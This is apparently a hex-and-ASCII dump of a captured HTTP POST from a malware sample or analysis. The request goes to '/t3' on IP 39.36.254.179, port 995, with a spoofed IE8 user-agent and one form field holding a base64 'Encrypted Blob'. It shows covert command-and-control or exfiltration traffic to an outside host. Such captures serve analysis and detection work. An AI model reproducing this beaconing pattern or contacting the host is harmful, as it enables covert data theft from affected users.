 50 4F 53 54 20 2F 74 33 20 48 54 54 50 2F 31 2E 31 0D 0A 41 63 63 65 70 POST /t3 HTTP/1.1..Accep
74 3A 20 61 70 70 6C 69 63 61 74 69 6F 6E 2F 78 2D 73 68 6F 63 6B 77 61 t: application/x-shockwa
76 65 2D 66 6C 61 73 68 2C 20 69 6D 61 67 65 2F 67 69 66 2C 20 69 6D 61 ve-flash, image/gif, ima
67 65 2F 6A 70 65 67 2C 20 69 6D 61 67 65 2F 70 6A 70 65 67 2C 20 2A 2F ge/jpeg, image/pjpeg, */
2A 0D 0A 43 6F 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C 69 63 61 *..Content-Type: applica
74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F 72 6D 2D 75 72 6C 65 6E 63 6F 64 tion/x-www-form-urlencod
65 64 0D 0A 55 73 65 72 2D 41 67 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F ed..User-Agent: Mozilla/
34 2E 30 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 49 45 20 38 2E 4.0 (compatible; MSIE 8.
30 3B 20 57 69 6E 64 6F 77 73 20 4E 54 20 36 2E 31 3B 20 57 4F 57 36 34 0; Windows NT 6.1; WOW64
3B 20 54 72 69 64 65 6E 74 2F 34 2E 30 3B 20 53 4C 43 43 32 3B 20 2E 4E ; Trident/4.0; SLCC2; .N
45 54 20 43 4C 52 20 32 2E 30 2E 35 30 37 32 37 3B 20 2E 4E 45 54 20 43 ET CLR 2.0.50727; .NET C
4C 52 20 33 2E 35 2E 33 30 37 32 39 3B 20 2E 4E 45 54 20 43 4C 52 20 33 LR 3.5.30729; .NET CLR 3
2E 30 2E 33 30 37 32 39 3B 20 4D 65 64 69 61 20 43 65 6E 74 65 72 20 50 .0.30729; Media Center P
43 20 36 2E 30 3B 20 2E 4E 45 54 34 2E 30 43 3B 20 2E 4E 45 54 34 2E 30 C 6.0; .NET4.0C; .NET4.0
45 29 0D 0A 48 6F 73 74 3A 20 33 39 2E 33 36 2E 32 35 34 2E 31 37 39 3A E)..Host: 39.36.254.179:
39 39 35 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 37 36 0D 995..Content-Length: 76.
0A 43 61 63 68 65 2D 43 6F 6E 74 72 6F 6C 3A 20 6E 6F 2D 63 61 63 68 65 .Cache-Control: no-cache
0D 0A 0D 0A 6B 65 6F 73 69 6F 6F 3D 67 31 42 48 58 69 77 30 36 6D 52 59 ....keosioo=g1BHXiw06mRY
6B 6B 6E 73 71 71 57 54 4F 36 45 31 76 36 31 56 31 77 52 77 58 75 61 47 kknsqqWTO6E1v61V1wRwXuaG
30 63 4D 6F 67 46 36 33 43 38 43 75 73 30 54 68 43 50 69 4A 51 52 32 68 0cMogF63C8Cus0ThCPiJQR2h
4A 38 34 51 4D 41 3D 3D J84QMA==
Encrypted Blob